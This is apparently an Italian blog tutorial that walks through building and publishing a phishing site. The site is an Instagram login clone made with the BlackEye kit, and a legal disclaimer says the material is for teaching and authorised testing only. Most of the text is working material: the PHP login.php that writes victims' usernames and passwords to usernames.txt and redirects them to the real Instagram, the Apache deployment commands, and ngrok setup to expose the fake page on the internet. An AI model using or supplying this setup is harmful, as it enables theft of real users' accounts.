In quest'articolo vedremo come sia semplice mettere su un sito di phishing per rubare le credenziali di un utente sprovveduto. Tali operazioni vengono eseguite anche da alcune aziende al fine di verificare se i propri impiegati abboccano alle email e ai siti di phishing.
ATTENZIONE:
Danneggiare/violare un sistema informatico (anche da remoto) rappresenta un reato penale. Le informazioni presenti in quest'articolo vanno utilizzate solo per testare/verificare sistemi di cui si è titolari. Declino ogni responsabilità civile e penale derivante da un utilizzo non legale delle informazioni presentate in questo articolo a solo scopo didattico.
Danneggiare/violare un sistema informatico (anche da remoto) rappresenta un reato penale. Le informazioni presenti in quest'articolo vanno utilizzate solo per testare/verificare sistemi di cui si è titolari. Declino ogni responsabilità civile e penale derivante da un utilizzo non legale delle informazioni presentate in questo articolo a solo scopo didattico.
Preparazione sito phishing
Il primo passo consiste nel clonare il sito, o almeno la pagina di autenticazione, di nostro interesse. L'operazione può essere eseguita in diversi modi, manualmente, tramite il classico comando wget, sfruttando tool come httrack, utilizzando Social-Engineer Toolkit (SET) incluso in Kali Linux, ecc. In quest'articolo, per semplicità, verrà utilizzato il tool BlackEye che ci consentirà di raggiungere il nostro obiettivo in maniera più rapida dato che integra le pagine di logon dei siti più popolari come Instagram, Facebook, Apple, Twitter, Twitch , ecc.
Per scaricare il tool, eseguire il seguente comando da una finestra terminale
git clone https://github.com/An0nUD4Y/blackeye.git
 |
| FIG 1 - Download BlackEye |
Apriamo il file index.php ed esaminiamo il suo contenuto
<?php
include 'ip.php';
header('Location: login.html');
exit
?>
 |
| FIG 3 - Instagram, Index.php |
La funzione header() viene utilizzata per inviare un'intestazione HTTP raw e tramite Location viene specificato il nome del file da richiamare.
Eliminare dal codice la riga 2
include 'ip.php';
che non ci interessa e salvare il file. Il suo contenuto dopo la modifica sarà:
<?php
header('Location: login.html');
exit
?>
Aprire il file login.html tramite il browser per trovarsi dinanzi ad una copia della pagina di login di Instagram. Per analizzare il funzionamento della pagina clone all'inserimento delle credenziali, attivare l'inspector premendo il tasto F12. Cliccare, con il tasto destro del mouse, sul pulsante Log in e selezionare Inspect Element.
Analizzando il codice della pagina, vediamo che il testo digitato dall'utente nel campo Phone number, username, or email verrà assegnato alla variabile chiamata username
<input type="text" class="_ph6vk _jdqpn _o716c" id="fa4e2a34ab06a" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" autocapitalize="off" autocorrect="off" maxlength="30" name="username" value="">
Allo stesso modo il contenuto del campo Password verrà assegnato alla variabile password.
<input type="password" class="_ph6vk _jdqpn _o716c" id="faa2da1ad083" aria-describedby="" placeholder="Password" aria-required="true" autocapitalize="off" autocorrect="off" name="password" value="">
Una cosa che balza subito all'occhio è che la maschera di login viene gestita con il form _3jvtb e, cliccando sul pulsante Log in, viene richiamato il file login.php
<form class="_3jvtb" action="login.php" method="POST">
Ritorniamo alla cartella /home/kali/blackeye/sites/instagram e analizziamo il contenuto del file login.php:
<?php
file_put_contents("usernames.txt", "Account: " . $_POST['username'] . " Pass: " . $_POST['password'] . "\n", FILE_APPEND);
header('Location: https://instagram.com');
exit();
Il codice presente nel file è molto semplice. Tramite la funzione file_put_contents le variabili username e password contenenti le credenziali sottratte alla vittima tramite phishing, vengono salvate all'interno del file usernames.txt. A questo punto la funzione header reindirizzerà il browser della vittima verso il sito Instagram ufficiale (https://instagram.com).
 |
| FIG 6 - login.php |
Avviare una finestra terminale come root e posizionarsi sulla cartella /home/kali/blackeye/sites/instagram con il comando
cd /home/kali/blackeye/sites/instagram
Creare il file usernames.txt eseguendo
echo Phishing data > usernames.txt
Assegnare i permessi completi con il comando
sudo chmod 777 usernames.txt
Per pubblicare il sito fake sulla nostra macchina Linux dobbiamo spostare tutti i file in /var/www/html. Dalla stessa finestra terminale eseguire il comando
cp index_files/ -r index.php login.html login.php usernames.txt /var/www/html
Avviare il servizio Apache con il comando
service apache2 start
 |
| FIG 7 - Copia file e avvio del servizio Apache |
All'interno della nostra rete locale la pagina fake sarà raggiungibile ad un indirizzo del tipo
http://192.168.1.120/login.html
dove 192.168.1.120 è l'indirizzo IP della nostra macchina Kali Linux. Per fare in modo che la pagina sia raggiungibile anche dall'esterno della rete locale possiamo utilizzare il servizio ngrok.
Rendere il sito di phishing raggiungibile da Internet
Il servizio Ngrok consente di rendere raggiungibile i server locali, anche dietro NAT e firewall, su Internet attraverso il tunneling. Per usufruire del servizio dobbiamo registrarci al sito e scaricare il software per la nostra piattaforma.
La registrazione al sito richiede pochi istanti. Una volta cliccato su Sign up presente sulla homepage https://ngrok.com, basta digitare il nome desiderato, una password e fornire un indirizzo email valido su cui verrà inviata un'email per confermare la propria registrazione.
Una volta eseguito il login, accedere alla sezione Your Authtoken e prendere nota del proprio authtoken
 |
| FIG 8 - Ngrok authtoken |
Da browser accedere alla pagina ufficiale del tool per il download https://ngrok.com/download.
Selezionare Linux quindi cliccando con il tasto destro del mouse su Download, copiamo il link e usiamo wget per scaricare il file. Il comando da eseguire da Terminale sarà analogo al seguente
wget https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.tgz
Sempre da Terminale, scompattare il file tgz scaricato con il comando
tar zxvf ngrok-stable-linux-amd64.tgz
Autenticare il proprio agent Ngrok tramite l'Authtoken utilizzando il comando
./ngrok authtoken xxxx
al posto di xxxx va indicato l'Authtoken visto nei passaggi precedenti.
Per avviare ngrok e abilitare il traffico HTTP tramite la porta 80 (quella utilizzata dal server Apache avviato precedentemente) digitare ed eseguire da terminale il comando
./ngrok http 80
A questo punto, la nostra pagina fake sarà raggiungibile anche all'esterno della nostra rete locale con l'indirizzo pubblico fornito da Ngrok ed evidenziato nei campi Forwarding. In pratica viene effettuato un forward della porta e viene settato un tunnel: dalla porta 80 della nostra postazione verso l'indirizzo pubblico http://b46f-79-19-195-242.ngrok.io (FIG 10). Per fare in modo che venga visualizzata la nostra pagina fake dobbiamo aggiungere all'indirizzo il nome del file contenente la pagina. Nel nostro caso l'indirizzo completo sarà http://b46f-79-19-195-242.ngrok.io/login.html.
Quando la vittima inserirà le proprie credenziali queste verranno memorizzate all'interno del file usernames.txt